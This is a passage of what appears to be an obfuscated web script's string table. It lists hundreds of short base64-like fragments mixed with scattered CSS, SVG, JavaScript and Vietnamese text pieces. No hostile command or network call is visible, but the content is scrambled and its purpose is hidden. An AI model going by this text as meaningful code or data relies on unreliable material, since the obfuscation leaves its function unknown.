"0AAFp4cAMA", "BOohtIZ4CR", "GqNdcBOoto", "k3aoOCjqXW", "VP0XAFXvSq", "zRyIiogNlY", "vcAeEjOot5", "l73gKg3+Q7", "qNReBeguol", "Dv1AMAAO6F", "8y8ynPadu8", "2BR/dzj4B/", "FP1Gu9Q9Qr", "V+dFveHlol", "qV86JeMiTq", "gan7RcT1/f", "CYbBn3RL2K", "3AMAACAJew", "eqYGDAOTOc", "B4S87XeiYN", "v4w5RLyTqA", "y7ol6J+1Qc", "qLfjDoOXiX", "Jfzg3pDNwD", "J+oBAPCc3v", "1303u4ZjiC", "/uG4UnvTgC", "ndSRbkOv0s", "APzjCgXlAP", "wRT6sAgAAp", "V7NH3E4YsV", "Ho5P6g3dAN", "5UZ1Mv4Qb3", "kQqAfUE/1A", "Qr/sGoF5gD", "If+m8p2H/x", "HvxH/LX+4R", "Xtfg0aJeJu", "CtkGHKai+4", "sbb8yzLv5D", "QrXAT1agyg", "XI6Tn6aPzL", "PUE/VEvd3m", "cALAHkSNdB", "nH9sOOBQc6", "gMV0M9QYCo", "O4R0R3kQUa", "YOiHgAAozz", "7zVvbpCZpX", "UW/yHYrDol", "O60xj1Rb8c", "1Ls6P/CLXN", "UPinpp01Ev", "fzpyC", "t8h+KwqBec", "ZQT1kowLQr", "hThrnBRSkU", "1Bt6AVFv4g", "MPsK+JyRwy", "o7AbWZe5Tl", "YxQip+foo/", "c2mYMAVL+B", "oXEVd0Hslj", "gH1BMygHpd", "OTOWSOMdQr", "u1kt+DMwyo", "ntIzKDeTga", "4ATkDUq+wQ", "SDnTl32ixt", "+rBx6wbWMQ", "MHUS8T9wAA", "/EIanBkYq3", "COrt+oPWd/", "fuiXoX2GF5", "1VEeSugYET", "82MYxq4iEM", "zSuth004DB", "XaYF/XiO0S", "O4/wSyuGob", "/EnxXc+Z48", "DAjol6lR2i", "M4ioJ7IGUf", "iHrdA2tGvX", "AUAvUW6OGa", "SoOinoX2GF", "MuuEd30y2/", "BwBg98AABw", "m3e6MgWdid", "wDn9A5p45Y", "WLa0j20HHA", "PQCA5+QBDA", "hk/qNd9A1A", "A4eQB63vOA", "S5t1qRtCZ2", "1MtkdARO/T", "Of4A4wKHkw", "2K+1jtxcA+", "OCzqBedPGP", "4RPUgeePRo", "1FEvE/cAAI", "KU8+jjOaWf", "5BhyGkuAvU", "ohHm3mhF0J", "+4fyzm6dAo", "NJ1D4FT8F0", "FPUAqOEDNQ", "yBlBPzgDqN", "loOinqhXnB", "BxQuNqEUy3", "AYCn8H0/95", "zUOC8DqGss", "CZPAgCAMDF", "HrNRUC9A6g", "3gI9XDOAek", "kAAJvnq/EA", "+Ac9R9O+Ht", "uAeoE9JGZQ", "gTqAfVEP1C", "zDwCAzfHVZ", "AIIQQUvXnp", "aiXZAlcp59", "iHqVHaJe85", "s8dol44LOo", "XAHro+/Qbn", "4svpdPfCAb", "I3hzBwC4gK", "eVwiROZxfx", "oJ/iBekoRU", "B6hYugXk1x", "n+gKgXmIPD", "kDh3jpxRCb", "M5Ofg/Zn0f", "PURMX/EnxX", "inGYF6jwyg", "TnPxpMZhAd", "VgANtlLd70", "a7XhC7a9GB", "3swRkG1Avq", "C8vqFfIMOQ", "qIVFvNS/qD", "7K6fhdO7Yo", "5Cm2U/nwhM", "GJJ7u71QIh", "7gg+gCBeoU", "ng-left: 0", "wIBzZgD15A", "ucRwb229zZ", "/BuIIx4o1t", "nmYE6qE3ix", "1ihcWIYQSd", "ZX8HpxhQL2", "gnvYXKhLP+", "hL1kqgX7RD", "3l9vMu4f1M", "etmQqLd5h6", "Q9So7RL3mQ", "how-code", "VzUD9QQ/UE", "gDApol6lR2", "Bmo4S2x3Jh", "DSwPzm6iCt", "EiP0FvXH0D", "+hDT2FYa6i", "L2kHgomoN7", "ti++ByOGOQ", "wbMpzsvGXM", "DB+KAHAADc", "q2FxN4iBwD", "pRnVGPo3L3", "bFAD8ai8EN", "my4RERvQTq", "dEvei8qDf0", "3IkeJlCvkA", "xv7/GWMl9N", "vG/1H80pYD", "slice", "d2CHqdQ+Ie", "x2YM9eoYk6", "c4eoFw6Les", "9RHQ1NXSeD", "f1MhkdgVO/", "25pH9tkDhV", "+yPEHGBc4n", "qNc2LelWDo", "yL4LwIkcqc", "9qJdisBfLw", "S78Tm3XyGe", "zLRxQXqFTJ", "ai8EN14UDG", "UG/NuL9CDM", "62Pdh8kEe3", '58_28" tra', "ALgbf/nnPz", "7DeHuRk/CF", "9SALASUa+y", "XQ9Q7cIfGF", "vVwGqNddAO", "2S8Y5Q70vg", "YY+jbFUGeG", "7pzfYdQrJ7", "HgomoN7DD9", "a/qTOZwA2E", "GQ/CjBpw3h", "YxSOYAEDg6", "AefMcG6cQ/", "K7IwwEAwJ2", "R8jUqYd6sZ", "rGUFnYlPGS", "UcXjQNp0kT", "+IAAAsChRr", "F4TvEXg8k9", "10Dw0bgDGG", "FS8eQggNUC", "bFDUAwAAtv", "ohxBC3ysWT", "9MqvDGobmt", "eIesEdol7h", "s0cgRwyABm", "z/8QD13MFA", "sco9G7PkV4", "6iX8YN6hSJ", "QLzp8s6mXi", "GNCh0/SKBe", "Tyi+zBeAwM", "PbJ5ENHhAv", "/uReDvQeu8", "ayW/B2cYUC", "EO3fuTLv3F", "KKUipxtm/5", "ZQT/Z3BG4z", "troke-widt", "A9iwGod2sl", "WxQ1AMAeF4", "JQecjtBtBp", "nKbIWfOS1B", "rGJM1BLb1c", "T92AAAgAEl", "INfDGYan2E", "HYFTv0+gXl", "117.095 15", "WMwD1TzTA8", "4gXqVIqCeZ", "XOhMnvd/ym", "tGhipfPfRc", "7/YO16gXiG", "8pjIoh7UzH", "rP77RfG/PN", "6AwF6gX3UD", "C9qhmoJ/iB", "TJAve4CUC+", "QGdUtt83dC", "kjUywZFPQB", "EMCAMCD+BD", "MJb9Z1/Ynn", "1CtcaJ93wT", "ZQL+MH9QpF", "w9NTHSd0mE", "5Wuu8Vv5fl", "AnY/SAIcvg", "ua2F0/C6d3", "T4tgj9e7g/", "oRUE8zAvUQ", "Cz8mEIAAAG", "JVp+8XO8XW", "YkFrr", "od7Z/SA6gX", "h2Xi3oTdgg", '" viewBox=', "0fE6ciQv+p", "IsbP3NvQdQ", "Oztuc7DPZ0", "cE/XiO0S94", "cBCiXmWHqN", "fSaQ9BKFxh", "vu0RP12C89", "w/4ICy/E4c", "P/ky2g2Ols", "D9ZQioJ5mB", "MSVF/z9p9g", "WRJR4NAABU", "VRr/WgqHeB", "AAA4SRb3RL", "+wNIwPZSEO", "FC5DSdXTQw", "5mBOoh9Cl+", "HhlAPeVDoJ", "mq0/eLnWJr", "-dr-paddin", "w+IewAAcA5", "87QeNsXfHQ", "b4B6B2APfY", "eaAdSrmoF6", "7JD1GseFPV", "rBAE+m/w1M", " .traffic-", "eUM/pB+rJG", "6mWDoh4Ae/", "vdhUA9ZJ7u", "gJ0Q9So7RL", "i3oQdgkFRD", "7AEAwDBRr7", "gD18hkfCvW", "H/6DeW39j6", "jqxdBAw/Yt", "h8/bu+uTpz", "Aw4p39AE68", "P1FOKgHqaE", "ObMla6zzrK", "JeZYeo1zwk", "FkFkDtkLJy", "9s/eX23H/p", "MjokcL1Ctk", "CCFZLE4IIY", "+YGDAOTOcG", "PDfohXecGP", "V34uAeNkX5", "ummmF4Tnuf", 'nk="http:/', "cBqBfcw8oM", "oKgHAACf8m", "r/53v3AMA4", "7ON/x6EvcA", "5RiJyeo4/G", "7nnpZmeFzN", "/y/Ff8G3EP", "/cx9v0ecZ/", "H0PA1qqOhq", "zUA9wQ/UU4", "YhZ1YxQu9O", "5hc6Eu/ZTP", "SJnv8agf5F", "v6nU/QNQT9", "EV1ZNiki+l", "pqTgPjWaWD", "3hlFAAAANG", "AGBBol5lh6", "XjAv6iWHRL", "3UBAFSIepU", "jUC+5hFQDq", "8PjkL1wonk", "gLq5TJAve4", "9ubhGgAAeB", "AwJW98acDA", "d2c+8Wyli3", "0A3lLvptC8", "utton-dr__", "OlrteEL4vb", "Pf8ZzmJiIg", "RrXqnepXM4", "CGQRHkYWC/", "yuIGi5G+x9", "NQ7gHqSH6j", "XgA9L33o6v", "1M3AMAAGBN", "w1fsO3F4OC", "yO0G0GnKP+", "8Mnfp7rAw/", "g5SBT8+bhg", "74wb5gYMA5", "H2BnEP2jXm", "B6qgmo9/AD", "AcedAdST/Q", "Y+Eyf3cDMC", "aWHhqJTh+b", "S+YF/WSQ6J", "oh6wQ5Rr2v", "GwbjxL33At", "IOrdrDJ/h8", "YtAZMnSNSn", "EEEK9Auh1+", "d1+gh01Rvu", "vY9BdjxFCv", "aFPUAgL15Y", "3cE/X2mX8R", "VebvMHiZqC", "1T/g5X7lgN", "lczfB", "B/yX8N/eMy", "Qz3EUuHgTe", "7gFRb/Idis", "EECKngvGmI", "KWf6aL604Z", "d3YZ7200yz", "IZF4d6XwL3", "sAAHCLF2UA", "RdA4snryH3", "D1Ju+wGBb1", "Evcl3KA7fO", "9boHon8t7g", "S5oE6h8yob", "YOiHgARH5w", "11/7bnxu/P", "KAeUK81A6h", "X/8G2/0nfu", "p6ANwzbyAA", "S4YOAAAAp8", "AArErUq+wQ", "edPGPVefeW", "B4eRqBewd/", "gKPzsgMABV", "k6NeJu4BAG", "wTqFTJAveY", "xI1KvsEPWa", "+AcYHDyQPW", "AAOChR7855", "Juch8Y+qd5", "wM1JP9zLtd", "9NUC+f0Rj6", "rdJwT6cIEv", "fO0HjbF3x0", "4qT3Wz4T25", "8AACAJqLen", "N+oJ9/a+wB", "Wah0S9JOpF", "u2rmnHmOET", "6dGNTbzQjY", "ZI4x1Cv6k+", "h8HLRL2Tdq", "ecf3LUy8Q9", "Aurl/KDe0A", "Z1smEREBwn", "kMPEPWWucP", "Fe4COp9Cdw", "Cm+eAKAACc", "qVRlBvSQD1", "AQAhLwoALE", "zBgUA7G4z7", "OhwMCQXe+G", "BCr5UE94B6", "Yzvd7z5qXI", "y-content:", "fWy8HoXEVd", "nqgXnhf1hh", "HAgHNmODfO", "PN6yl3J2x8", "l4m7gEAAOy", "A/jzcAAAw1", "c8xAEnUq+8", "KOvdKQwlvb", "Hvxg5Rr3tA", "0BMDCAAAgK", "U9dImot6rr", "NwwCI3BKoa", "FDvWUD02az", "30s+/j5rgR", "CHaJe14Co1", "ux74Jf6vws", "7fL3aKre1X", "efh16Wr8Y/", "d57r08t9n/", "gDqgXpNflC", "ADqyRlAveZ", "6+YzG0EfNv", "K4529BN+Q8", "UDqFc1A/UE", "/ReTesh8R8", "bPPZgMPkix", "XvLXWAcfUR", "0Q9Ue/y/Ff", "nWMSVB9zdt", "BbxCoV8gw5", "iUZoF7hQv+", "8IPQukcPF2", "oWA1Dv1kp+", "L7yYOd6EEC", "wIg4AsEOiX", "HaJe86CoJ+", "6l8Th5sz/j", "6SQYgcMoez", "4G8d3P7bbT", "3LYxWLa0j2", "H/sMZoF7eH", "8+AIAAJcQx", "f6LYh6AADA", "X9/DaBPXyG", "b/mKMGOrV/", "APVAvSY/qF", "VF/0LB+d90", "LhRQghhDpk", "FkLbxXYqHx", "cOQ01xkyFl", "HUWzbadqjn", "x1Cv6k+K7X", "G4z4Bz1H07", "Hv1df+7MeW", "p3wT16kn48", "yRlAveZCoB", "MThnijBe+x", "UC97qL4Q9D", "q3k9+AMA+o", "L3zfM5LXMx", "ter;\n  }\n\n", "ggZ1Qr3gHq", "fuZdUUC9Nc", "99hD1KuZFv", "AFzQq7gn6i", "UZ1Mv4Qb3u", "h2RA0BP0AA", "h5tzDPVuGK", "Wg3gLq5TJA", "AAII5xAwAA", "AIgVT2MoZ6", "I+IiD5BNis", "kt6Kkx+Non", "PSRmUG8nA9", "5gX9ZJDol4", "gT3gHodGUA", "14CoN34HcQ", "Iet0Dot7kO", "AAAO7Lr/7E", "Kw6JeMC/qJ", "3cU/USwZFv", "IfKoKgn6t0", "3K4p6o13CH", "PBJvKADAO2", "AId4xD1RDw", "EJUF6hUyQL", "83xOnIkL/q", "eERGN6offI", "Tu+KMWKoV/", "aQx81874pO", "F6C6iXywD1", "+AeEY3KQ4Q", "oOyXxOTOWR", "l/ODekM3AP", "dW30uD3P2W", "POST", "VECKHJ+jf/", "zs3r0cu76H", "+qJej3zol7", "ni3qZuAcAA", "O+BQcHTRBJ", "fCcG94iI6C", "uAB5o1/Nof", "inqjXc4eoF", "sMJP9gXDAw", "NQDyGEPsWi", "cI6I7yoONH", "D6skZDDldB", "UA+9UfygEE", "ZuTgKYghEP", "C1huGtgxFC", "haLkLjHEDj", ";\n    user", "+UK9QBOqVj", "1W8QOEzyMa", "OiXnJI1MsG", "AABybD30AA", "XATqLaBeLg", "QUBvqIdtK/", "OpZDEC9Wyv", "h3ruRM4ioJ", "GRT0AAJjPA", "K8A87UHhqK", "3CP6CNkoX6", "772KfRuwd9", "pRqAeQgjFJ", "bePayHwbAp", "eHlol7bDnE", "DBcBXA4Mjc", "Ww/V3/spPl", "hBvUIRqFcy", "PhkKg3gI9X", "9UW/wDlEvn", "gA9ZqLQL0F", "UeUwYWQf28", "m3m308+8Kw", "Z3oRTLcmJn", "BHbaS2e4Bw", "vxkFxPYaDA", "K7mthdPwun", "NQL7mFlBvU", "PpeGuTMYQy", "6lUKgnmYE6", "ILoHQK/CD+", "fDQCgAADCv", "i93gXl7tC7", "6JeNijqAQA", "mGebdw0bxb", "qHzMFMO2UO", "L9w1MvEPQB", "V/UnxXS+Cx", "X1BP3RL0dd", "B5CCPnEAoY", "7EwuFKefRx", "x9QED8yby+", "L47.1614 1", "x4zDGWMxyF", "upj3BP1koO", "Mgw5zUWg3g", "YGDAOTOcG+", "71DvmH/h0L", "UA4BzvfH7D", "uScn3xz1u3", "T/UA92Q/Uq", "hXco6hXsU/", "+IftbIUC/F", "i+948qi3x+", "eo4/GvwwFe", "RD1ugdWuYO", "WPsQ9Ue+EH", "2n2B2VzeMz", "4WJAE68ccD", "BPUWUC/nB/", "8sA9boLQL3", "KeqLffHqJe", "XAjUW6CHqx", "C9Qgao11wI", "Ng6JeWjTqZ", "PBAoK1CvkG", "Szu7phZH6m", "vq1OfkSYf+", "XswAYMdEvc", "XoFP1CvuwC", "n1OnnToX5V", "gPBUxMjjd1", "/fd4eZ/iHo", "AqcMoatwGl", "AMATWcc9UW", "AcPlAAA8AS", "oF6SAeoVLn", "O1xT3RL34D", "w0bxbYwD1N", "X5Af1qoygX", "OEDNQAc7EP", "3qvvvXzn1h", "bsBxZwD1ZD", "V/QkNyn5NT", "+gh01Rvur0", "63q8zfYfAy", "2SAeoWLoF6", "3rDl4t6E3Y", "F9pCYQb2dD", "siyFMDI6UY", "nD9Y1MvEPQ", "4SRfU2M17x", "xiCJnFFj6p", "LybzzDvNhf", "w4JwZzpvBo", "A+JGdTbyQD", "3Uu+K9dPqb", "Fd1ojpfY+T", "L3FHaKeqCf", "hanh cuộn ", "       <pa", "7O8I3GbmVZ", "XzIt6ySFRL", "LpAvUKGIae", "81TYJ25skz", "HsHH9joIzh", "cMoB5QrzUD", "/y8uAcAsA4", "PiuF0HjyOr", "PinpJ1It2i", "sr+T04w4B6", "0HtifMuMBb", "G4x6mbgHAO", "oN74of841L", "CCo9yVwj4i", "e2Zx146D+c", "B4SM6i3kwH", "M9aT0M57AI", "EUK/uT2hQ9", "sSuEdERHuy", "Hz22PA31PM", "Jw9Y33MOMN", "LWO74MnvZe", "Jeeeibfpnv", "58Y5dO9Puv", "+cw8AgA3yH", "A4snryH3jA", "h6jXc0DUm7", "oN6uP2h95w", "Gjz0YTL7I8", "2Dop6oF54X", "Wc3MewD1av", "V9kh6jUPin", "DbMBxYAAA5", "3/GOrV/Y1F", "uPkkX9W5Wm", "XgHlBvjP8A", "1supWW+tdc", "uzzQI", "x/6xw45PcG", "t59gep6U6u", "qe/b34i6gH", "gAAsIotRL0", "QOcZQr+hPi", "vqZeIeAAAA", "bS4y7y63mX", "w4NfEMdQrY", "niO9JjYa6q", "Iaen6NShOf", "cHgbeL7VQ+", "9TJ+UK9QBO", "btiDgC9C+O", "eo1F4J6C6i", "PAHXgb90S9", "3AAAe46UJA", "sU9QAo8QEa", "t2KoN+lfMa", "ie6rUfgz3y", "VAvuYeLGag", "PO6d+JLnWT", "C115.786 1", 'll="#49C00', "MAuCoPaQAA", "E7ObnJ3kgW", "8TZ+KCP+n9", "nDmOrH5XDz", "OKFnmjjUq9", "3cPDvMTe7Q", "B6gT0kZlBv", "VEvGxT1AIA", "K/YXkN7dN6", "3j1H0S9nkO", "d6EEC9QoZo", "4N6uxkBe2Y", "3ODZjqFfHm", "CBqjXXATqL", "Tj3okveZ71", "DuDr2rxGEB", "VGv+wGinqh", "o99bfGDr19", "ETnG6+04KB", "b2hFxD1Ju6", "9SrGhL1VvO", "GPGnDeFMa+", "sZuY9gHo1f", "jYfmGQh3r3", "/vrk+e/qw2", "balTn5MnHf", "LvDxtoxpfG", "gaqzTcC5Ez", "5syJs273Rk", "lUe+gHTouF", "MAuH9v/BkC", "rO85BxhtqV", "+5P0LxSvav", "Q0H5X16670", "/EA9dzhQL6", "HUay4E6gH1", "QRL3KDlGve", "Sm6le4B9Rz", "lCvaAT1kgz", "wwGHCyL6Bg", "phaXMVQb9q", "6JetEPU6x7", "v1YYv2PZic", "enV/QoOyXx", "f4BxgcPJA9", "/svg>\n    ", "F4+ozH0UTP", "D9TrLgDqJf", "RsfAvhAic8", "ol6E3dYXSD", "A5ol5lh6jX", "mXuU5he4Xk", "oKgHADw6Dx", "includes", "OoF86Jecug", "sfu3cux63t", "odEvSTqRTt", "3hB+q5g4F6", "IOpNvMPFYV", "t1aye/BGQb", "rHfFGDHUq/", "ft47cb7q9P", "XFUQXEKhXy", "+8++sD3rwE", "rNfE4svpdP", "TmFUDE05ZA", "IzSvO33Y1M", "tkuDe3hcY4", "CVu82MYxq4", "U28csDpCN1", "OmWMM9Yr+p", "2oRTKX+MI7", "6iGEUIxY6B", "OwbbxnVIM9", "XpNflCvygj", "L1oh6jXPSD", "uE5xV8MJvc", "GD0/aLiet7", "IaS4C9RZQL", "dRL5oX9YZe", "BO/4AmXjng", "Pn3T/5V3/x", "Qw5mhGo98g", "ph4IRqPfIA", "Dk78fHdgq9", "AA7IupVdoh", "RT0A4Cze8A", "Oplg6IeAI/", "PWyK8pWP3b", "oADyvI7cXA", "fAvUsBqDer", "VjFC704bht", "2V/wt7NvNv", "B1Ww6JeMC/", "u0afqo7+4o", "5kxghcprOL", "qK5sk/R+Mf", "Aa/DSCQBsl", "XG4APhqYHA", "DyszqJfxg3", "/rjMsB+3OB", "CvaAT1kgzz", "HeuOeqNdwh", "w/IOUU/Ua7", "FCOqykMpcb", "K81A6hXNQP", "7gH0ZD9AT/", "VxO762fh9K", "zIdfpZZA4L", "r3eXYButdK", "3/tC/Pnn6w", "PvUBwW9YLz", "92KwB1rZcM", "5MnHfpXZVz", "L5kW95JCol", "2aNOZc1MZl", "nImQB/gsiZ", "y9Xxs6wgD0", "qNc9sJeol4", "OhEKi3QA/X", "1BP9gP1KoV", "5IMALAwUa+", "Nw9SAAA8hS", "T1kgxQr3AR", "MyftJ", "EAIDDEPUqO", "4SKoV1M8ow", "oWNQL5kW95", "MuBj+c5/Lw", "o74Z7oXIaR", "VBPuuRDPTK", 'ngBox" wid', "oh4AcG88OA", "MYJ6u/6g9Z", "r7sA1AvuYW", "oh6lR2iXvO", "1wj4iIbiYb", "i3kwHqdReA", "HrJPVzMQD3", "DDijL78TBP", "gaDe2gMP+2", "xdCFOEOvij", "9v8Oot4TRX", "Tw2MNKcAQ+", "vvkAPm6J81", "Uqc+J0869K", "PW6B0S9yXc", "mn7hg36bB0", "AvuIdVAKgH", "oTgs6gXnRb", "LnA4ecD6nn", "/euTpw+sFT", "Pz2LwP10Lv", "GYF6jwygnv", "cdMnXlrrFQ", "A6gX3sDKDe", "LyadzV8x8w", '58_28)"/>\n', "dHRuIepm4B", "OWcGUK+cAd", "XYqHx5zDgU", "Je16Co9+7/", "G9oRuAeoE9", "F0E6l1p716", "KX9pyODmHy", "cGUA92Z8w5", "UG9oRuAeoE", "UC6E3vai9C", "e7gZgXpFf9", "LGgIIYSWkw", "   display", "L7LZ+J7cnT", "yaOIZ6RQxC", "MP1HOHA/US", "9aoGRT0AgG", "16670Akkc0", "TgDJx2Bmo4", "L17wyDo3Sq", "7wDqSX6gnu", "1/YnnXgof9", "oW8UiwZCCG", "SengErHWBs", "BU58kRmdJ6", "PDuXEO3fuT", "rXVvNK9W7q", "vmrNys7RL3", "t0jBM7LH0A", "XqyH6hXKQT", "cMG8W1MM6r", "WuKocJI/ua", "D1jfcw4w2l", "dYd4dyjho3", "vyQD1ChdBv", "38YPIz994R", "PAABgncEDA", "Q/QZG/wlmd", "aqFfZIeo1D", "4ZoB1APqtW", "gdS0/ljMGe", "NTLBkU9AIC", "4ZjiChq9RC", "1Ku8Q9SrGh", "1wE9WoMoN4", "3fi24TBeE5", "qiXp3d4h6D", "PFAlEv2CHq", "uEiqFdjAPV", "PdbPhPbk6e", "Ap/UBP/UAA", "ufeXUe9i33", "eoV5Ua/roK", "Qr3inqgHAA", "htGYqH3P34", "V8u6k3aYWP", "6hUyDDnNRY", "EVa2DBveJr", "uIeVGdTL+E", "Dehk/qNd9A", "1kJiv9U4c3", "Seth0dAdg9", "      </di", "W/9B/0q/v+", "EJoWZXgHlB", "mi42oRTKX+", "IqKjZEMhol", "vZAzfN3/+0", "BlCvuwCol9", "ijBjq1f0Jm", "8jUK/gB+p1", "jqrRhtO9QD", "iVpiu5rYXT", "QOSyA2zUw6", "t: 39.8px;", "7gygnuxPGH", "EPWSQ6JeNi", "9ZJBUW9zvv", "27hD1Os+IO", "HkJIEy8oQg", "GpgZHKdx8t", "3IBhS983zO", "l4l7AADsgZ", "B9XIZoF53A", "TkJUwiFyFH", "HAQYl6lR2i", "XpYsGhhBIZ", "9H38Iak+cd", "AAHlhv3BP1", "pAA16gO+ud", "n7HBz6CJRL", "vuYWUG9TJ+", "KwqHdjh6jX", "HeHcJQ1rtT", "sA9Wr+jsBt", "IseQQ8eQ18", "nccWO/KuTj", "z4kzccGf9H", "bdu4+x77f7", "b24AwD6gX1", "HKkceWCR8L", "JHjDzAucDh", "Yd6KQZ7sSz", "gX9ZJDol42", "/9n/5HzQPL", "SM6i3kwHqd", "JgCwGaJeZY", "K9QBOqVjKB", "c8gcY6hX9C", "bdonf2HvT9", "LDol62aCoB", "PYgDq3VrJ7", "DDoTmzImz7", "ALh767gn6u", "DhvZADANDV", "6VEdRLMkC9", "moF7BD9TrL", "DvzADqyRlA", "BZficO7mFT", "5/RGPqomfd", "KE58zk5+D9", "X7RD1ugeOF", "CbnOnOPtnH", "cXwDUS+zhY", "edwFQL7mHi", "B5CeeKHjxB", "D1AntIzKDe", "qvvuHnPr7E", "uTwIAQBwF7", "hmleqd5Ec/", "fTT+ZSjQO2", "+DbNTBS+e6", "4nAWQDdRuC", "+Ef2hPBAoK", "zgs6gXzol5", "1FlAv5wf1h", "J/6N2OUejd", "f2Wftm9OJk", "1D1CsOi3rB", "Z6RQzCRVnF", "z55AAAAuHO", "IYw3BVBOhy", "eJu4BAMB6v", "dP0N2r8D/k", "u0PP1DPHQz", "SJH3sBw0Jw", "W6i0C94B5W", "Dfu7HcyLet", "+oXc7RqF3e", "2aCoBwDQz0", "eALB3XmYAO", "HEO9IgYhZ1", "7zReKZrsZc", "mUC/jB/UKR", "OJs3fgCAiy", "5cNnqB3lzD", "F4YwcUJzP6", "Np0kTWH8Tc", "C8KYx9CQrs", "P9Ubn3ZAev", "zj0AAIQ9AG", "GY3INgSN03", "qFf09NQcNR", "DdeFAxoBz+", "+h/cRLjxBC", "vh3lRL75D1", "kU9TbnRb3u", "j9AEleAeQw", "oF5SDwUjUO", "DhLbHfxLxS", "HrdA6Le5Ds", "JvewuXiRAe", "0.73999 34", "DIfDgAAGAx", "QxkHzbtDPW", "fdZ3wr1DsA", "tton-dr__c", "drJb8HZxhQ", "Px8A0AAFAR", "Quib9F/9c/", "ddAOoF97Ay", "gHlBP9gP13", "wS6JeZYeo1", "B0S9yXcoDo", "Iag9cd4Fxg", "ytaI7vespt", "WYI+IqF6gX", "aCLlKH5py+", "YF7USw6Jet", "n6nUfEPUm7", "jUGUO+VAer", "B+q5vgCol9", "rikG9l38nA", "X0mTu7hZgT", "6dd8N6SMzX", "K/I3CbmVd5", "z6E+K73rOH", "MuMBbowVgU", "P/UAADBO1K", "eEL4vbuBXr", "kdNgurmbgc", "BjY1tjshxn", "3gXH0EZF5F", "AMDmHCnqlc", "L37s5qZ9/f", "1EsOiXrZoK", "Msc", "YFnp34AFm+", "R4zSvVuyMY", "tAveAeVmZQ", "9e4EePkw/9", "nAUeUwYWRf", "BCLeJlRQih", "wKC+OAMBTi", "AAGBNPoQCA", "F+S82z/l/z", "Q7gHqSH6jn", "GAAAclq+EA", "xKDebkbAnp", "WNg4gOFahX", "cu76H1yaol", "ehCMQD2EEH", "e4AfqKUVAP", "QRSeR9jqLd", "Wu8Q9YrDol", "8u4J+o1zot", "skZQL3mIqD", "eqNc0L+pVD", "YwhAILfUQS", "31XgDJY6C4", "NQT/KtBPWb", "/4AmXjnMHr", "4GtXR0NR1M", "DFCvuRDUW0", "l6lR2iXvOg", "qXz30XLWUf", "e4CoF5yDxc", "MAhNwSrGxJ", "LyPqNc6Les", "dBxIh6VBPj", "AKAABU+9Z/", "g0MW4HTxDB", '28" patter', "6mho6joZdC", "iSd1EcgOQR", "KqJhzCU9e4", "sInNRumJqf", "7VDNQT/EA9", "zblGdUYOnf", "NxG83b2adv", "XKa/Sfu3aN", "Yd2uK7wz1v", "UK2QYcpqLD", "QN8UYowXhe", "ACeQG3cE/X", "6C4B6iT08z", "HP0bhHDuB5", "Gtxb7gLj6C", "1AP1mvygXp", "ES9yg5Rr3l", "BfHz7mc18+", "T0AgGvzoAQ", "za2I4h0VQ/", "TPcvKhf1NG", "/5SwKqCf7g", "Dw1F8Yeg8U", "yMA3CMimiM", "N8TstcDDpD", "Thzcw+aHz5", "EWQTAOQkC1", 'ill="#49C0', "2zbGLwcZGr", "gnvjD0Htif", "RL2BeVEvvk", "gOOAwYWRfB", "BPNTHkPPwM", "r1bvaHGK4t", "AE+WpgOBE4", "X1s40XOsj9", "COGenV/QoO", "gBwD3xhg0A", "i9KcQ+bkRO", "YEAW90S9wT", "AIAvEfUqO0", "3c/gGo5wkH", "oN4C6uX8oN", "Qb1Mn5Qr1A", "0GBpwzA6gn", "pPVwzHEHD1", "v72LXdlzbv", "+DESJn2ihE", "/jf5v7nHkJ", "9dqwxfE7d0", "8vL1Nol5pl", "7ffQuc7gXg", "3BAWX4nDu5", "Z/YPlkH3DX", "A+hGPEjRwh", "nCgXkIPghG", "P2sN7QmaV6", "FfZIep1DT7", "68R2inqjXe", "XuiXuO8qFc", "drUPgOGtgJ", "AMAgL15yAY", "9wCAo/BSA8", "4MoJ6cAdRr", "CMfhAAAoJO", "+oB9RrzQDq", "Iun6hltDtZ", "F3MXpXzAGg", "JG9/i2IyhX", "CgD1QL1mP6", "gedgEAgGla", "qJcMinqb86", "guAesk9XMx", "e3iYgXqFDK", "BlBPzgDqNR", "PEyEUKgvcA", "IBz+MQFAAC", "4v6Gol//F9", "1QK8xGKAX3", "T1R7+6ODUe", "ih07vHtgMM", "hgv4A94B6s", "wD6jn9AP15", "  backgrou", "nBf1uh8g6o", "QdwDADgHL3", "QJ68uPDfoh", "HrNRaDeAur", "A9eQMoF5zE", "59eldiP7GD", "AAAQBNy456", "+oVjaBekmH", "Q8tsQYAgCf", "KLgL1rrR3L", "YwcULjahFM", "sNhvbzNTGZ", "G9JAPUK1y4", "CutMn+Hwct", "Q+8qcVgANt", "TAML8kuxsA", "dcttc3fCxr", "fcEBZficO7", "zGY0vEs87p", "1sQ2MNTSVO", "   fill: #", "WAvUKGaBec", "jBFDvTqGQj", "05/MIXOWD/", "0p3c9xXb6u", "WMoF6SAeoV", "qi6O8pttNc", "k/qIQOmWFe", "Xmndf/8Nv/", '48.4Z" fil', "7iHgDsk9/A", "7ncTqDdc/G", "7Cu2OVq3iH", "uARgt7QjoW", "ắt chế độ ", "d5TqH7xaSz", "TiBUV", "DeAj1cM4B6", "7US+hBMAL1", "xmBegghtJ5", "5+Qe3hhCX0", "wLjHEDjjsD", "hAIBGvXFP1", "MEDnThpQzf", "JQzgAAMDCO", "Y6hX9SfFdL", "s2HRT1RDwA", "ebd5iLz7nK", "ZY3iHqiXqt", "NddAOoF97A", "/TW8Z4mMCB", "NcnP3Pvhqh", "RSDvVgaqzT", "z3EUuVgOLS", "OaQGdUtt83", "oN3QDUC+wh", "v5X8TAO4RE", "1ZgD1qmagn", "rC4Q9US9pn", "WyKvzsc/B+", "IHGOoV/Qnx", "oN8Z/APXqG", "E0LeKhQMhh", "vH6WAw4nZz", "Q0NR/CFo/J", "gKg3cYfVsK", "TD3MAAICod", "QD3RD9RzfQ", "V8Qg5Mwqxk", "Evbs7Dhz1M", "L77aDkLWBO", "7V0EkTlkjj", "nPInHCaV6p", "XKAL1SkZQL", "nDkvQcE9bC", "rohDToXPQQ", "DvFeIBIrSo", "1NXSeDzsSm", "JMF6hUyQL3", "TAyOlGOrV/", "+SJe/fonnl", "7vAOPqIyLw", "/HYtgau+lc", "POsprX9qeN", "AH1NCNQD6F", "3q37h94t+4", "QmuLlwMhtI", "BR6N3vQNzU", "HnQHUk/1Av", "DqAfVaM4B6", "wZ/0fstnYn", "AABgBlHvXd", "wQFl+Jw7uY", "gXtUM1BP8Q", "AA4GFFvmfO", "x !importa", "nqM3oVxEIK", "6g07cAuh+J", "OwTL74dcDj", "L1c8ZeP0CR", "dlc3jMzPdM", 